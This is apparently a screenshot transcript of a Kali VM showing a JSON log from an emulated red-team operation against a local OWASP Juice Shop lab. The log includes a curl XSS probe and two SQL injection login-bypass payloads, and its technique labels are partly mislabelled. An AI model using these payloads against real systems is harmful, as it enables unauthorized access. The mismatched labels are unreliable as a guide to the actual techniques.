 File Machine View Input Devices Help
Auto capture keyboard ...
1 2 3 4 3 11:14
~/Downloads/Juice Shop Compromise_event-logs.json - Mousepad
File Edit Search View Document Help
1 [{"command":"curl \"http://127.0.0.1:3000/rest/products/search?q=<script>alert('XSS')</script>\"","plaintext_command":"curl \"http://127.0.0.1:3000/rest/products/search?q=<script>alert('XSS')</
script>\"","delegated_timestamp":"2024-11-09T16:11:22Z","collected_timestamp":"2024-11-09T16:12:05Z","finished_timestamp":"2024-11-09T16:12:05Z","status":0,"platform":"linux","executor":"sh","pid":109238,"agent_metadata":
{"paw":"mahzyq","group":"red","architecture":"amd64","username":"kali","location":"/home/kali/splunkd","pid":103324,"ppid":101984,"privilege":"User","host":"kali","contact":"HTTP","created":"2024-11-09T16:00:16Z"},"ability_metadata":
{"ability_id":"6c9f6849-26f6-41d1-b47e-0e42aa359c57","ability_name":"Recon Juice Shop","ability_description":"Gather information about the Juice Shop application endpoints."},"operation_metadata":{"operation_name":"Juice Shop
Compromise","operation_start":"2024-11-09T16:11:22Z","operation_adversary":"juice"},"attack_metadata":{"tactic":"reconnaissance","technique_name":"Abuse Elevation Control
Mechanism","technique_id":"T1595"},"agent_reported_time":"2024-11-09T16:12:05Z"},{"command":"curl -X POST -H \"Content-Type: application/json\" \\-d '{\"email\":\"\\' OR 1=1; --\", \"password\":\"password\"}' \\http://127.0.0.1:3000/
rest/user/login","plaintext_command":"curl -X POST -H \"Content-Type: application/json\" \\-d '{\"email\":\"\\' OR 1=1; --\", \"password\":\"password\"}' \\http://127.0.0.1:3000/rest/user/
login","delegated_timestamp":"2024-11-09T16:12:07Z","collected_timestamp":"2024-11-09T16:12:43Z","finished_timestamp":"2024-11-09T16:12:43Z","status":1,"platform":"linux","executor":"sh","pid":109552,"agent_metadata":
{"paw":"mahzyq","group":"red","architecture":"amd64","username":"kali","location":"/home/kali/splunkd","pid":103324,"ppid":101984,"privilege":"User","host":"kali","contact":"HTTP","created":"2024-11-09T16:00:16Z"},"ability_metadata":
{"ability_id":"925cbab9-28fa-42ed-8fa7-b79ec2b1494b","ability_name":"Exploit Juice Shop","ability_description":"Exploit a command injection vulnerability in Juice Shop."},"operation_metadata":{"operation_name":"Juice Shop
Compromise","operation_start":"2024-11-09T16:11:22Z","operation_adversary":"juice"},"attack_metadata":{"tactic":"execution","technique_name":"Abuse Elevation Control
Mechanism","technique_id":"T1059.003"},"agent_reported_time":"2024-11-09T16:12:43Z"},{"command":"curl -X POST -H \"Content-Type: application/json\" \\-d '{\"email\":\"\\' OR 1=1; --\", \"password\":\"password\"}' \\http://
127.0.0.1:3000/rest/user/login","plaintext_command":"curl -X POST -H \"Content-Type: application/json\" \\-d '{\"email\":\"\\' OR 1=1; --\", \"password\":\"password\"}' \\http://127.0.0.1:3000/rest/user/
login","delegated_timestamp":"2024-11-09T16:13:06Z","collected_timestamp":"2024-11-09T16:13:22Z","finished_timestamp":"2024-11-09T16:13:22Z","status":1,"platform":"linux","executor":"sh","pid":109864,"agent_metadata":
{"paw":"mahzyq","group":"red","architecture":"amd64","username":"kali","location":"/home/kali/splunkd","pid":103324,"ppid":101984,"privilege":"User","host":"kali","contact":"HTTP","created":"2024-11-09T16:00:16Z"},"ability_metadata":
{"ability_id":"925cbab9-28fa-42ed-8fa7-b79ec2b1494b","ability_name":"Exploit Juice Shop","ability_description":"Exploit a command injection vulnerability in Juice Shop."},"operation_metadata":{"operation_name":"Juice Shop
Compromise","operation_start":"2024-11-09T16:11:22Z","operation_adversary":"juice"},"attack_metadata":{"tactic":"execution","technique_name":"Abuse Elevation Control
Mechanism","technique_id":"T1059.003"},"agent_reported_time":"2024-11-09T16:13:22Z"}]
Right Ctrl